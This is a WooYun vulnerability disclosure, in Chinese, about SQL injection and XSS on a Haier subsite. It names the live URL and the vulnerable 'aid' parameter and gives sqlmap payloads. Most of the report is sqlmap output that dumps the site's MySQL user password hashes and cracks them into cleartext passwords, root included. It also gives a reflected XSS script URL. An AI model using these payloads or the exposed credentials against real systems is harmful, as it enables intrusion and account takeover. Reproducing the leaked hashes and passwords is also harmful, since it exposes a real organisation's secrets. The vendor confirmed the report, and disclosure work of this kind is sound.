漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-087984
漏洞标题:海尔集团子站一处SQL注入和xss
相关厂商:海尔集团
漏洞作者: 淡蓝色の忧伤
提交时间:2014-12-22 10:34
修复时间:2015-02-05 10:36
公开时间:2015-02-05 10:36
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-12-22: 细节已通知厂商并且等待厂商处理中
2014-12-23: 厂商已经确认,细节仅向厂商公开
2015-01-02: 细节向核心白帽子及相关领域专家公开
2015-01-12: 细节向普通白帽子公开
2015-01-22: 细节向实习白帽子公开
2015-02-05: 细节向公众公开
简要描述:
详细说明:

1注入
http://s.haier.com/haierproject/fankui-new/fankui/new/pinglun.php?aid=6&fen=5&uid=&username=
参数 aid 存在注入
Place: GET
Parameter: aid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=545 AND 7756=7756&fen=&uid=&username=&tmp=10
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: aid=545 UNION ALL SELECT NULL,CONCAT(0x7162627171,0x754f42476a78425
a6855,0x716a787671),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&fen=&uid=&username=&tmp=
10
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: aid=545 AND SLEEP(5)&fen=&uid=&username=&tmp=10
---
[21:14:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.9, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[21:14:07] [INFO] fetching database users password hashes
[21:14:07] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[21:14:10] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\
local\temp\sqlmaphashes-5fo7qc.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
[21:14:12] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:14:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[21:14:17] [INFO] starting dictionary-based cracking (mysql_passwd)
[21:14:17] [INFO] starting 4 processes
[21:14:22] [INFO] cracked password 'backup' for user 'slave3'
[21:14:29] [INFO] cracked password 'portal' for user 'portal'
[21:14:31] [INFO] cracked password 'survey' for user 'survey'
[21:14:33] [INFO] cracked password 'hrsjzz' for user 'hrsjzz'
[21:14:33] [INFO] current status: khard... -[0m
[21:14:33] [INFO] cracked password 'survey' for user 'survey'
[21:14:38] [INFO] cracked password 'idmuser' for user 'idmuser'
[21:14:38] [INFO] using suffix '1'
[21:14:59] [INFO] using suffix '123'
[21:15:15] [INFO] cracked password 'ihaieruser123' for user 'ihaieruser'
[21:15:20] [INFO] using suffix '2'
[21:15:45] [INFO] using suffix '12'
[21:16:16] [INFO] using suffix '3'
[21:16:47] [INFO] using suffix '13'
[21:17:18] [INFO] using suffix '7'
[21:17:40] [INFO] using suffix '11'
[21:18:10] [INFO] using suffix '5'
[21:18:35] [INFO] using suffix '22'
[21:19:02] [INFO] using suffix '23'
[21:19:32] [INFO] using suffix '01'
[21:20:03] [INFO] using suffix '4'
[21:20:33] [INFO] using suffix '07'
[21:21:01] [INFO] using suffix '21'
[21:21:27] [INFO] using suffix '14'
[21:21:55] [INFO] using suffix '10'
[21:22:27] [INFO] using suffix '06'
[21:22:38] [INFO] current status: al36s... -[0m[32m
[21:22:38] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
database management system users password hashes:
[*] hrsjzz [1]:
password hash: *B66732A2E10B36E364E87BC09B8E541B9D36464D
clear-text password: hrsjzz
[*] idmuser [1]:
password hash: *12A7B11711B6DA0A1CC4315F5551E26C97A48A28
clear-text password: idmuser
[*] ihaieruser [1]:
password hash: *BEADA26EB249AAD72176162C0873597C65ADA65F
clear-text password: ihaieruser123
[*] mroc [1]:
password hash: *E3E8F70E36987920CA0957C27FDEBA3FA316F0E8
[*] portal [1]:
password hash: *4133D3635656607E4BACDB315CE96F72139E49D4
clear-text password: portal
[*] root [1]:
password hash: *240420FDC435BB31D608E3D155DD95C4B3E3A8AA
clear-text password: survey
[*] selectu [1]:
password hash: *A5CFE0CE46B44C383831CF2DF9033A9B35F9DA48
[*] slave1 [1]:
password hash: *5042C4E5E471A69F3127D5A212478117921C3DDF
[*] slave2 [1]:
password hash: *1827DC630AAEB1E997DB2B212CC94EFD9C431555
clear-text password: backup
[*] slave3 [1]:
password hash: *1827DC630AAEB1E997DB2B212CC94EFD9C431555
clear-text password: backup
[*] survey [1]:
password hash: *240420FDC435BB31D608E3D155DD95C4B3E3A8AA
clear-text password: survey

试着跑了一下密码 root密码就出来了。。。。。。。

这个参数也有反射型xss
http://s.haier.com/haierproject/fankui-new/fankui/new/pinglun.php?uid=%3Cscript%3Ealert%28/xx/%29%3C/script%3E&username=dasda&aid=6
评论处未过滤 导致储存型 xss
漏洞证明:
修复方案:
你懂的
版权声明:转载请注明来源 淡蓝色の忧伤@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2014-12-23 09:12
厂商回复:
感谢乌云平台sm0nk的测试与提醒,我方已安排人员进行处理。
最新状态:
暂无